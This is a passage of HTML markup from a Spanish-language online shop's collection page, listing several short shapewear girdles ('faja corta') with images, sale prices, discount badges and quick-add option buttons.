                  src="//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_2_c4e6c0a9-39d8-40fb-bfba-537541199f98.png?v=1767736361&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1066"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-075"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310155477"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310155477 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310155477"
              >
                FAJA CORTA 075
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310155477"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-7652310155477"
            
          >
            <a
              href="/products/faja-corta-075"
              id="CardLink-template--20671146950869__main-collection-product-grid-7652310155477"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-7652310155477 Badge-template--20671146950869__main-collection-product-grid-7652310155477"
            >
              FAJA CORTA 075
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$188.496</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$188.496</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$221.760</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7652310155477">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid7652310155477-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid7652310155477-submit title-template--20671146950869__main-collection-product-grid-7652310155477"
                  data-product-url="/products/faja-corta-075"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7652310155477" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CORTA 075"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7652310155477"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7652310155477" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-7652310155477"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.093808630394%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.093808630394%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_2.png?v=1758750337&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_2.png?v=1758750337&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_2.png?v=1758750337&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_2.png?v=1758750337&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_2.png?v=1758750337&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_2.png?v=1758750337&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_2.png?v=1758750337 1066w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_2.png?v=1758750337&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA 097 PIEL DE ANGEL"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1066"
                height="1600"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_3.png?v=1758750409&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_3.png?v=1758750409&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_3.png?v=1758750409&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_3.png?v=1758750409&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_3.png?v=1758750409&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_3.png?v=1758750409&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_3.png?v=1758750409 1066w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/REF097-FAJACORTA_3.png?v=1758750409&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1066"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-097"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310024405"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310024405 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310024405"
              >
                FAJA CORTA 097
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310024405"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-7652310024405"
            
          >
            <a
              href="/products/faja-corta-097"
              id="CardLink-template--20671146950869__main-collection-product-grid-7652310024405"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-7652310024405 Badge-template--20671146950869__main-collection-product-grid-7652310024405"
            >
              FAJA CORTA 097
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$209.729</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$209.729</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$246.740</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7652310024405">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid7652310024405-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid7652310024405-submit title-template--20671146950869__main-collection-product-grid-7652310024405"
                  data-product-url="/products/faja-corta-097"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7652310024405" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CORTA 097"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7652310024405"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7652310024405" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-7652310024405"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.093808630394%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.093808630394%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA.png?v=1767794504&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA.png?v=1767794504&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA.png?v=1767794504&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA.png?v=1767794504&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA.png?v=1767794504&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA.png?v=1767794504&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA.png?v=1767794504 1066w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA.png?v=1767794504&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA 094"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1066"
                height="1600"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA_6.png?v=1767794504&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA_6.png?v=1767794504&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA_6.png?v=1767794504&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA_6.png?v=1767794504&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA_6.png?v=1767794504&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA_6.png?v=1767794504&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA_6.png?v=1767794504 1066w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/REF094-FAJACORTA_6.png?v=1767794504&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1066"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-094"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310057173"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310057173 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310057173"
              >
                FAJA CORTA 094
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310057173"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-7652310057173"
            
          >
            <a
              href="/products/faja-corta-094"
              id="CardLink-template--20671146950869__main-collection-product-grid-7652310057173"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-7652310057173 Badge-template--20671146950869__main-collection-product-grid-7652310057173"
            >
              FAJA CORTA 094
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$192.423</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$192.423</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$226.380</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7652310057173">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid7652310057173-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid7652310057173-submit title-template--20671146950869__main-collection-product-grid-7652310057173"
                  data-product-url="/products/faja-corta-094"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7652310057173" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CORTA 094"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7652310057173"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7652310057173" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-7652310057173"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.093808630394%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.093808630394%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_10.png?v=1767733220&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_10.png?v=1767733220&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_10.png?v=1767733220&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_10.png?v=1767733220&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_10.png?v=1767733220&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_10.png?v=1767733220&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_10.png?v=1767733220 1066w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_10.png?v=1767733220&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA 063"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1066"
                height="1600"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_9.png?v=1767733220&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_9.png?v=1767733220&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_9.png?v=1767733220&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_9.png?v=1767733220&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_9.png?v=1767733220&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_9.png?v=1767733220&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_9.png?v=1767733220 1066w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/REF063-FAJACORTA_9.png?v=1767733220&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1066"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-063"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310286549"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310286549 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310286549"
              >
                FAJA CORTA 063
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310286549"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-7652310286549"
            
          >
            <a
              href="/products/faja-corta-063"
              id="CardLink-template--20671146950869__main-collection-product-grid-7652310286549"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-7652310286549 Badge-template--20671146950869__main-collection-product-grid-7652310286549"
            >
              FAJA CORTA 063
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$188.496</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$188.496</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$221.760</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7652310286549">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid7652310286549-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid7652310286549-submit title-template--20671146950869__main-collection-product-grid-7652310286549"
                  data-product-url="/products/faja-corta-063"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7652310286549" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CORTA 063"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7652310286549"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7652310286549" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-7652310286549"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.00000000000003%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.00000000000003%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/408.jpg?v=1759268977&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/408.jpg?v=1759268977&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/408.jpg?v=1759268977&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/408.jpg?v=1759268977&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/408.jpg?v=1759268977&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/408.jpg?v=1759268977 1000w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/408.jpg?v=1759268977&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA CON BRASIER 408"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1500"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/408at.jpg?v=1759269092&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/408at.jpg?v=1759269092&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/408at.jpg?v=1759269092&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/408at.jpg?v=1759269092&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/408at.jpg?v=1759269092&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/408at.jpg?v=1759269092 1000w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/408at.jpg?v=1759269092&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-con-brasier-408"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652309729493"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652309729493 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652309729493"
              >
                FAJA CORTA CON BRASIER 408
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652309729493"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
